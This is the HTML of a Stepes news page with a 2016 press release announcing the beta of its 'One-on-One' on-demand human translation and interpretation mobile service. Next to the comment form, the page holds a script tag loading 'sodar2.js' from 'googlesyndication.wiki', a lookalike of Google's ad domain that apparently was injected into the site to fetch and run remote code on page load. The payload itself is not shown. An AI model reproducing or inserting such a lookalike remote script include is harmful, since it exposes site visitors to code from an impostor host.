	<li id="nav-menu-item-32980" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/government-and-public-interests/" class="menu-link  sub-menu-link">Government <p>High quality translations for government agencies and international organizations</p></a></li>
	<li id="nav-menu-item-41659" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/automotive-translation-services/" class="menu-link  sub-menu-link">Automotive <p>J2450 certified translations for all areas of automotive industry in 100 languages</p></a></li>
	<li id="nav-menu-item-41660" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/food-beverage-translation-services/" class="menu-link  sub-menu-link">Food &#038; Beverage <p>ISO 9001 certified translations for food labeling, packaging, and more</p></a></li>
	<li id="nav-menu-item-41661" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/agriculture-translation-services/" class="menu-link  sub-menu-link">Agriculture <p>Fast and professional translation services for the agriculture industry</p></a></li>
	<li id="nav-menu-item-41717" class="sub-menu-item menu-item-depth-1 see-all-services menu-item menu-item-type-custom menu-item-object-custom"><a href="/industries/" class="menu-link  sub-menu-link">See all industries/subject domains </a></li>

</ul>
</li>
<li id="nav-menu-item-32983" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/language-translations/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Languages </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-32988" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/arabic-translation-services/" class="menu-link  sub-menu-link">Arabic <p>Arabic translation for all Middle East Countries</p></a></li>
	<li id="nav-menu-item-41771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/greek-translation-services/" class="menu-link  sub-menu-link">Greek <p>On-demand Greek translation services</p></a></li>
	<li id="nav-menu-item-41772" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/portuguese-translation-services/" class="menu-link  sub-menu-link">Portuguese <p>Brazilian and Portugal Portuguese</p></a></li>
	<li id="nav-menu-item-41773" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/chinese-translation-services/" class="menu-link  sub-menu-link">Chinese <p>Simplified and Traditional Chinese, &#038; Mandarin</p></a></li>
	<li id="nav-menu-item-41774" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/hebrew-translation-services/" class="menu-link  sub-menu-link">Hebrew <p>Professional Hebrew translation services</p></a></li>
	<li id="nav-menu-item-41775" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/romanian-translation-services/" class="menu-link  sub-menu-link">Romanian <p>Professional Romanian translations</p></a></li>
	<li id="nav-menu-item-41776" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/czech-translation-services/" class="menu-link  sub-menu-link">Czech <p>Professional translations for Czech Republic</p></a></li>
	<li id="nav-menu-item-41777" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/hindi-translation-services/" class="menu-link  sub-menu-link">Hindi <p>Quality Hindi document translations</p></a></li>
	<li id="nav-menu-item-41778" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/russian-translation-services/" class="menu-link  sub-menu-link">Russian <p>On-demand Russian translation solutions</p></a></li>
	<li id="nav-menu-item-41779" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/danish-translation-services/" class="menu-link  sub-menu-link">Danish <p>Danish translations for Denmark, Greenland</p></a></li>
	<li id="nav-menu-item-41780" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/indonesian-translation-services/" class="menu-link  sub-menu-link">Indonesian <p>Expert Indonesian translation services</p></a></li>
	<li id="nav-menu-item-41781" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/spanish-translation-services/" class="menu-link  sub-menu-link">Spanish <p>European and Latin American Spanish</p></a></li>
	<li id="nav-menu-item-41782" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/dutch-translation-services/" class="menu-link  sub-menu-link">Dutch <p>Dutch translations for Netherlands &#038; Belgium</p></a></li>
	<li id="nav-menu-item-41783" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/italian-translation-services/" class="menu-link  sub-menu-link">Italian <p>Accurate Italian document translations</p></a></li>
	<li id="nav-menu-item-41784" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/swedish-translation-services/" class="menu-link  sub-menu-link">Swedish <p>Accurate Swedish document translations</p></a></li>
	<li id="nav-menu-item-41785" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/english-translation-services/" class="menu-link  sub-menu-link">English <p>Translations for US, UK, Canada, and Australia</p></a></li>
	<li id="nav-menu-item-41786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/japanese-translation-services/" class="menu-link  sub-menu-link">Japanese <p>Technically precise Japanese translations</p></a></li>
	<li id="nav-menu-item-41787" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/thai-translation-services/" class="menu-link  sub-menu-link">Thai <p>Thai translation—quality, speed, service</p></a></li>
	<li id="nav-menu-item-41788" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/finnish-translation-services/" class="menu-link  sub-menu-link">Finnish <p>Translations for Finland, Sweden, and Norway</p></a></li>
	<li id="nav-menu-item-41789" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/korean-translation-services/" class="menu-link  sub-menu-link">Korean <p>Fast and professional Korean translation</p></a></li>
	<li id="nav-menu-item-41790" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/turkish-translation-services/" class="menu-link  sub-menu-link">Turkish <p>Business Turkish translation services</p></a></li>
	<li id="nav-menu-item-41791" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/french-translation-services/" class="menu-link  sub-menu-link">French <p>European French and Canadian French</p></a></li>
	<li id="nav-menu-item-41792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/norwegian-translation-services/" class="menu-link  sub-menu-link">Norwegian <p>Norwegian Bokmål &#038; Norwegian Nynorsk</p></a></li>
	<li id="nav-menu-item-41793" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/vietnamese-translation-services/" class="menu-link  sub-menu-link">Vietnamese <p>Professional Vietnamese translations</p></a></li>
	<li id="nav-menu-item-41794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/german-translation-services/" class="menu-link  sub-menu-link">German <p>German translations you can trust</p></a></li>
	<li id="nav-menu-item-41795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/polish-translation-services/" class="menu-link  sub-menu-link">Polish <p>Accurate Polish document translations</p></a></li>
	<li id="nav-menu-item-34976" class="sub-menu-item menu-item-depth-1 see-all-services menu-item menu-item-type-custom menu-item-object-custom"><a href="/language-translations/" class="menu-link  sub-menu-link">See all languages </a></li>

</ul>
</li>
<li id="nav-menu-item-31667" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-sales/" class="menu-link  main-menu-link">Contact Sales </a></li>
                        </ul>
                        <!-- main mune end -->
                        <div class="navbar-top-right">
                                <!-- Collect the nav links, forms, and other content for toggling -->
                                                                <ul class="nav navbar-nav navbar-right hidden-sm hidden-xs">
                                    <li><a style="margin: 0 20px 0 15px;" href="#" class="search-toggle"><span class="top-searchicon"></span></a></li>
                                </ul>
                                                                

                                <ul class="nav navbar-nav navbar-menu navbar-right hidden-xs hidden-sm">
                                    <li id="nav-menu-item-67718" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/help/" class="menu-link  main-menu-link">Help </a></li>
<li id="nav-menu-item-33024" class="main-menu-item menu-item-depth-0 menu-login menu-item menu-item-type-custom menu-item-object-custom"><a href="https://customer.stepes.com/login" class="menu-link  main-menu-link">Log in </a></li>
                                </ul>
                            </div><!-- /.navbar-collapse -->
                            <button type="button" class="mobile-menu-toggle visible-sm visible-xs">
                                <span class="sr-only">Menu</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div><!-- #main-nav -->
         </div>        </header>
    <div class="pt120">
        <div class="container">
            <div class="single-tit">
                    <h1 class="news_tit">Stepes Launches One-on-One On-Demand Human Translation and Interpretation Service</h1>            </div><!--/row-->
        </div><!--/container-->

    </div><!--/page-heading-->
    <div id="body">
    	<div class="container">
        	        	<div class="content-pad">
                            <div class="row">
                    <div id="content" class=" col-md-12 " role="main">
                        <div class="clearfix"></div>
                        <div class="item-meta single-post-meta content-pad">
                                                            <div class="media pr-xl">
                                    <div class="pull-left"><i class="fa fa-calendar"></i></div>
                                    <div class="media-body">
                                        Published                                        <div class="font-3">September 22, 2016</div>
                                    </div>
                                </div>
                                                                                        <div class="media pr-xl">
                                    <div class="pull-left"><i class="fa fa-bookmark"></i></div>
                                    <div class="media-body">
                                        Categories                                        <div class="font-3"><a href="https://www.stepes.com/news/" rel="category tag">News</a></div>
                                    </div>
                                </div>
                                                                                                            </div>
                        <article class="single-post-content single-content">
                        				<div class="content-image m-row"><img src="https://www.stepes.com/wp-content/uploads/2016/09/stepes-on-demand.jpg" alt="Stepes Launches One-on-One On-Demand Human Translation and Interpretation Service" title="Stepes Launches One-on-One On-Demand Human Translation and Interpretation Service"></div>
		<div class="single-post-content-text content-pad">
	<div class="bw-release-story">
<p>Stepes (pronounced /&#8217;steps/), the leader in mobile translation, has officially launched the beta version of Stepes One-on-One, a P2P service which instantly connects translators and interpreters with those needing translation through their smartphones.</p>
<p>One-on-One is the first personal, on-demand translation service for text, audio, and even images. It delivers fast, high quality translation by allowing users to access thousands of translators and interpreters located around the world through the Stepes mobile app, making it possible for anyone to obtain high quality language assistance in specific subject domains anywhere and anytime.</p>
<p>“One-on-One is a game changer because it democratizes translation, giving power back to the people – the linguists and the customers,” said Carl Yao, founder of Stepes. “Anyone can now hire their own personal language specialist for up to an hour for interpretation and translation.”</p>
<p>The service is geared towards anyone needing high quality personal language assistance. Whether you’re an independent traveler, an international businessman, or simply in need of reliable, on-the-spot translation, One-on-One can take care of it all.</p>
<p>One-on-One’s mobile-first approach to providing immediate language assistance frees translation from the previous restrictions of geography and scale. Because it draws directly on translators working around the world, users can obtain on-demand interpretation in any language, even obscure dialects, with translation quality ensured. Translators can work to earn either cash or points within the Stepes mobile app; points can be exchanged for future translations and interpretations.</p>
<p>“The Stepes points system makes translation affordable to anyone,” said Yao. “Accessibility to quality translation is essential in an ever globalizing world.”</p>
<p>Launched in January 2016, Stepes broadens the scope of quality translation by providing a mobile platform for businesses and translators. Whereas traditional translation software is overly technical and not easily accessible to many translators, Stepes’ mobile technology makes translation tools intuitive and free, providing instant human translation services to global businesses around the clock.</p>
<p><b>To learn more about Stepes One-on-One, please</b> <b>visit:</b> <a href="https://www.stepes.com/one-on-one/" target="_blank" rel="nofollow">https://www.stepes.com/one-on-one/</a>.</p>
<p><b>About Stepes</b></p>
<p>Stepes (pronounced /&#8217;steps/) is the world’s first <a href="http://www.stepes.com/mobile-translation/" target="_blank" rel="nofollow">mobile translation</a> platform powered by human translators from around the world. Stepes disrupts the traditional translation model turning around quality human <a href="http://stepes.com/translation-service" target="_blank" rel="nofollow">translation service<span class="bwuline">s</span></a> in minutes rather than days. It does so with proprietary technology that allows the entire translation process to happen within the Stepes’ mobile ecosystem. By seamlessly connecting businesses with the larger pool of translators and bilingual subject matter experts around the world, Stepes breaks down language barriers between businesses and their customers and among nations and people.</p>
<p><b>About CSOFT</b></p>
<p><a href="http://www.csoftintl.com" target="_blank" rel="nofollow">CSOFT International Ltd.</a> is a world leader in localization and globalization consulting services, providing turnkey solutions for companies facing the challenges of engaging customers and markets across linguistic and cultural barriers. Recognized as one of the Top Innovative Companies in 2011 by IDC we have an award-winning international team. In 2012, the company’s CEO was named one of Fortune Magazine’s 10 Most Powerful Women Entrepreneurs and a Tech Disruptor by CNN Money.</p>
</div>
<div class="bw-release-contact">
<h2>Contacts</h2>
<p>CSOFT International Ltd.<br />
Megan Robinson, +1-415-889-8989 (U.S./Europe)<br />
<a href="mailto:megan.robinson@csoftintl.com" target="_blank">megan.robinson@csoftintl.com</a><br />
or<br />
Emily Feng, 86-10-5736-6000 (Asia)<br />
<a href="mailto:emily.feng@csoftintl.com" target="_blank">emily.feng@csoftintl.com</a></p>
</div>
</div>

<ul class="list-inline social-light single-post-share">
                    <li><a class="btn btn-default btn-lighter social-icon" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-launches-one-on-one-on-demand-human-translation-and-interpretation-service%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i></a></li>
                    <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=Stepes+Launches+One-on-One+On-Demand+Human+Translation+and+Interpretation+Service&url=https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-launches-one-on-one-on-demand-human-translation-and-interpretation-service%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i></a></li>
                    <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-launches-one-on-one-on-demand-human-translation-and-interpretation-service%2F&title=Stepes+Launches+One-on-One+On-Demand+Human+Translation+and+Interpretation+Service&source=Stepes','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i></a></li>
                    <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-launches-one-on-one-on-demand-human-translation-and-interpretation-service%2F&name=Stepes+Launches+One-on-One+On-Demand+Human+Translation+and+Interpretation+Service','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i></a></li>
                            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-launches-one-on-one-on-demand-human-translation-and-interpretation-service%2F&media=https%3A%2F%2Fwww.stepes.com%2Fwp-content%2Fuploads%2F2016%2F09%2Fstepes-on-demand.jpg&description=Stepes+Launches+One-on-One+On-Demand+Human+Translation+and+Interpretation+Service','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i></a></li>
                    <li><a class="btn btn-default btn-lighter social-icon" href="mailto:?subject=Stepes Launches One-on-One On-Demand Human Translation and Interpretation Service&body=https%3A%2F%2Fwww.stepes.com%2Fnews%2Fstepes-launches-one-on-one-on-demand-human-translation-and-interpretation-service%2F" title="Email this"><i class="fa fa-envelope"></i></a></li>
        </ul>
                        </article>

                                                <div class="single-post-navigation">
                            <div class="row">
                            	                                <div class="single-post-navigation-item col-md-6 col-sm-6 col-xs-6 ">
                                <a href="https://www.stepes.com/news/stepes-featured-as-a-rising-tech-start-up-at-venture-summit-new-york/" title="Stepes featured as a rising tech start-up at Venture Summit New York" class="maincolor2hover">
                                    <div class="single-post-navigation-item-content">
                                        <h4 class="font-2"><i class="fa fa-angle-left"></i> &nbsp;Stepes featured as a rising tech start-up at Venture Summit New York</h4>
                                    </div>
									</a>                                </div>
                                <div class="single-post-navigation-item col-md-6 col-sm-6 col-xs-6 ">
                                <a href="https://www.stepes.com/news/stepes-to-present-at-taus-translation-technology-webinar/" title="Stepes to present at TAUS Translation Technology Webinar on October 5 and participate in Innovation Contest on October 24 in Portland, Oregon" class="maincolor2hover pull-right">
									<div class="single-post-navigation-item-content">
										<h4 class="font-2">Stepes to present at TAUS Translation Technology Webinar on October 5 and participate in Innovation Contest on October 24 in Portland, Oregon&nbsp; <i class="fa fa-angle-right"></i></h4>
									</div>
									</a>                                </div>
                            </div>
                        </div><!--/simple-nav-->
                                                <div id="comments" class="comments-area">    <h4 class="count-title"></h4>	<div class="comment-form-tm">		
		
			            
            
			<div id="respond" class="comment-respond">
            
              <div class="author-current">
                  <img alt='' src='https://www.stepes.com/wp-content/themes/applay/images/avatar.png' class='avatar avatar-50 photo avatar-default' height='50' width='50' />
              </div>

				<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/stepes-launches-one-on-one-on-demand-human-translation-and-interpretation-service/#respond" style="display:none;">Cancel reply</a></small></h3>
				
					<form action="https://www.stepes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
						
						
							
							
						
								<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" onblur="if(this.value == '') this.value = 'Your comment ...';" onfocus="if(this.value == 'Your comment ...') this.value = '';">Your comment ...</textarea></p>
						<div class="cm-form-info"><div class="comment-author-field"><div class="auhthor login"><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" size="100" aria-required='true' /></p></div>
<div class="email login"><p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="text" value="" size="100" aria-required='true' /></p></div>
<div class="url login"><p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value="" size="100" /></p></div></div></div>


						<p class="form-submit">
							<input name="submit" type="submit" id="comment-submit" value="Submit &rsaquo;" />
							<input type='hidden' name='comment_post_ID' value='14850' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="15151122aa" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
					</form>
				
			</div><!-- #respond -->
			    <script>		jQuery(document).ready(function(e) {			jQuery( "#comment-submit" ).click(function() {				var $a = jQuery("#comment").val();				var $b = "Your comment ...";				if ( $a == $b){					jQuery("#comment").val('');				}			  //alert( $a );			});		});		</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>    </div>		<div style="display:none !important">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/stepes-launches-one-on-one-on-demand-human-translation-and-interpretation-service/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.stepes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="cm-form-info"><div class="comment-author-field"><div class="auhthor login"><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" size="100" aria-required='true' /></p></div>
<div class="email login"><p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="text" value="" size="100" aria-required='true' /></p></div>
<div class="url login"><p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value="" size="100" /></p></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14850' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="15151122aa" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="234"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div><!-- #comments .comments-area -->                    </div><!--/content-->
                                    </div><!--/row-->
                        </div><!--/content-pad-3x-->
                    </div><!--/container-->
    </div><!--/body-->

<footer class="dark-div main-color-2-bg ">
	<div class="footer-inner fixed-effect-inner">
		<div id="bottom">
			<div class="pt-xxl">
				<div class="container">
					<div class="row normal-sidebar">
						<div id="text-8" class="   col-md-3 widget widget_text">
							<div class=" widget-inner">
								<div class="widget-title font-2 mt-sm maincolor1">For Customers</div>
								<div class="textwidget">
									<ul class="list-unstyled foot-nav-menu">
										<li><a href="/website-translation-services/">Website Translation Services</a></li>
										<li><a href="/translation-services/">On Demand Translation Service</a></li>
										<li><a href="/online-translation-services/">Online Translation Service</a></li>
										<li><a href="/translation-management-system/">Translation Management System</a></li>
										<li><a href="/spanish-translation-services/">Spanish Translation Services</a></li>
										<li><a href="/translation-api/">Translation API</a></li>
										<li><a href="/ai-powered-translation-managment-system/">AI Powered Translation</a></li>
										<li><a href="/translation-app/">Translation App</a></li>
										<li><a href="/uber-of-translation/">Uber Interpretation Services</a></li>
										<li><a href="/enterprise-translation-services/">Enterprise Solutions</a></li>
										<li><a href="/mobile-translation/">Mobile Translation</a></li>
										<li><a href="/continuous-translation/">Continuous Translation</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div id="text-9" class="   col-md-3 widget widget_text">
							<div class=" widget-inner">
								<div class="widget-title font-2 mt-sm maincolor1">About Stepes</div>
								<div class="textwidget">
									<ul class="list-unstyled">
										<li><a href="/about/">Stepes Info</a></li>
										<li><a href="/our-vision/">Our Vision</a></li>
										<li><a href="/our-team/">Who We Are</a></li>
										<li><a href="/translation-technology/">Our Technology</a></li>
										<li><a href="/careers/">Job Opportunities</a></li>
										<li><a href="http://www.stepes.com/news/">News</a></li>
										<li><a href="/our-translators/">Our Translators</a></li>
										<li><a href="/investors/">Investors</a></li>
										<li><a href="/legal/">Legal</a></li>
										<li><a href="/legal/code-of-conduct/">Code of Conduct</a></li>
										<li><a href="/global-presence/">Global Locations</a></li>
										<li><a href="/contact/">Contact</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div id="text-7" class="   col-md-3 widget widget_text">
							<div class=" widget-inner">
								<div class="widget-title font-2 mt-sm maincolor1">For Linguists</div>
								<div class="textwidget">
									<ul class="list-unstyled foot-nav-menu">
										<li><a href="/translators/">Become a Translator</a></li>
										<li><a href="/interpreters/">Become an Interpreter</a></li>
										<li><a href="/stepes-is-introducing-a-brand-new-reward-program-for-linguists/">Linguist Reward Program</a></li>
										<li><a href="https://login.stepes.com/sign-up/translator">Sign Up</a></li>
										<li><a href="/translators/more-uber-than-uber/">Why Uber of Translation</a></li>
										<li><a href="/translation-jobs/" title="Live Translation Jobs"><strong>Translation Jobs</strong></a></li>
                                        <li><a href="/stepes-is-introducing-a-brand-new-reward-program-for-linguists/">Linguist Reward Program</a></li>
										<li><a href="/ready-set-mobile/">Why Mobile Translation </a></li>
										<li><a href="/download/">Download The App</a></li>
										<li><a href="/help/">Help Center</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div id="text-6" class="   col-md-3 widget widget_text">
							<div class=" widget-inner">
								<div class="widget-title font-2 mt-sm maincolor1">Extras</div>
								<div class="textwidget">
									<ul class="list-unstyled foot-nav-menu">
										<li><a href="https://blog.stepes.com/">Blog</a></li>
										<li><a href="/big-translation/">Big Translation</a></li>
										<li><a href="/terminology-management/">Terminology</a>
										</li>
										<li><a href="/extras/birthplace-of-languages/">Birthplace of Languages</a></li>
										<li><a href="/fast-translation-service/">Express Translation</a></li>
										<li><a href="/medical-translation-services/">Medical Translation</a></li>
										<li><a href="/translation-review-services/">Translation Review</a></li>
										<li><a href="/machine-translation-post-editing/">MT Post Editing</a></li>
										<li><a href="/facebook-translation/">Facebook Translation</a></li>
										<li><a href="/twitter-translation/">Twitter Translation</a></li>
										<li><a href="/sitemap">Sitemap</a></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
        <div id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                    <div id="text-22" class="   col-md-3 widget widget_text kt-pb-0-mobile">
                        <div class=" widget-inner">
                            <div class="widget-title font-2 mt-sm maincolor1">Industry Translations</div>
                            <div class="textwidget">
                                <ul class="list-unstyled">
                                    <li><a href="/medical-translation-services/">Life Sciences & Medical</a></li>
                                    <li><a href="/financial-translation-services/">Financial Services</a></li>
                                    <li><a href="/legal-translation-services/">Legal Translation</a></li>
                                    <li><a href="/software-localization-services/">Software Localization</a></li>
                                    <li><a href="/manufacturing-translation-services/">Manufacturing</a></li>
                                    <li><a href="/technology-translation-services/">IT & Technology</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div id="text-23" class="   col-md-3 widget widget_text kt-pb-0-mobile">
                        <div class=" widget-inner">
                            <div class="widget-title font-2 mt-sm maincolor1 hidden-xs">&nbsp;</div>
                            <div class="textwidget">
                                <ul class="list-unstyled">
                                    <li><a href="/ecommerce-translations/">Ecommerce Translations</a></li>
                                    <li><a href="/oil-gas-translation-services/">Oil & Gas Translations</a></li>
                                    <li><a href="/food-beverage-translation-services/">Food & Beverage</a></li>
                                    <li><a href="/automotive-translation-services/">Automotive Translations</a></li>
                                    <li><a href="/construction-translation-services/">Construction</a></li>
                                    <li><a href="/aviation-translation-services/">Aviation Translations</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div id="text-23" class="   col-md-3 widget widget_text">
                        <div class=" widget-inner">
                            <div class="widget-title font-2 mt-sm maincolor1 hidden-xs">&nbsp;</div>
                            <div class="textwidget">
                                <ul class="list-unstyled">
                                    <li><a href="/government-and-public-interests/">Government Translations</a></li>
                                    <li><a href="/education-translation-services/">Education</a></li>
                                    <li><a href="/retail-translation-services/">Consumer and Retail</a></li>
                                    <li><a href="/entertainment-media-translation-services/">Entertainment Translation</a></li>
                                    <li><a href="/travel-translation-services/">Travel and Tourism</a></li>
                                    <li><a href="/sports-translation-services/">Sports</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div id="text-25" class="   col-md-3 widget widget_text">
                        <div class=" widget-inner">
                            <div class="widget-title font-2 mt-sm maincolor1">Our Applications</div>
                            <div class="textwidget">
                                <ul class="list-unstyled">
                                    <li><a href="/download-translation-app/">Download Our App</a></li>
                                    <li><a href="/terminology-management/">Terminology Management</a></li>
                                    <li><a href="/proxy-website-translation/">Proxy Translation</a></li>
                                    <li><a href="/automatic-document-translation/">Automatic Translation</a></li>
                                    <li><a href="/chat-and-translate/">Chat & Translate</a></li>
                                    <li><a href="/in-context-translation/">In-Context Translation</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="bottom-nav">
            
<div class="container">
        <div class="footer-content" style="display: flex; justify-content: space-between; align-items: center;">
        <div class="copyright">
            © 2026 - Stepes         </div>
        <nav class="footer-social" style="display: flex;">
                                    <ul class="list-inline pull-right social-list" style="padding: 10px 0 !important;">
                                        <li><a href="https://www.facebook.com/stepestranslates/"  class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li>
                                            <li><a href="https://twitter.com/stepestweets"  class="btn btn-default social-icon"><i class="fa fa-twitter"></i></a></li>
                                            <li><a href="https://www.youtube.com/channel/UC1x8hXqnZz7SrZXG_--xXJQ"  class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li>
                                </ul>
        </nav>
    </div><!--/row-->
</div><!--/container-->        </div>
	</div>
</footer><!--/footer-inner-->
</div><!--wrap-->
</div><!--/body-wrap-->

<div class="mobile-menu-wrap dark-div">
    <a href="#" class="mobile-menu-toggle"><i class="la la-close"></i></a>
    <ul class="mobile-menu">
        <li id="menu-item-48952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48952"><a href="https://www.stepes.com/contact-sales/">Contact Sales</a></li>
<li id="menu-item-46278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46278"><a href="https://customer.stepes.com/login?newtheme=1">Log in</a></li>
<li id="menu-item-67719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67719"><a href="/help/">Help</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6908"><a href="https://customer.stepes.com/instant-translation-quote/"><span style="color: #fb6d4c;">Instant Quote</span></a></li>
<li id="menu-item-33532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-33532"><a href="/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-33578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33578"><a href="/document-translation-services/">Document Translation Services</a></li>
